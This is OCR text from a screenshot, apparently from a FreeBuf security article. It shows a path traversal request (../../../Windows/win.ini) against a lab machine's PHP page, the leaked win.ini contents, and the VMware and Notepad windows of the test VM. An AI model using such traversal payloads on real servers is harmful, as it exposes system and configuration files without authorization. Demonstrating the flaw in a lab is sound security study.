 192.168.10.150/1.php/?name=../
192.168.10.150/1.php/?name=../../../Windows/win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1
Mware Workstation
虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 的克隆 Windows 10
Windows
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
FREEBUF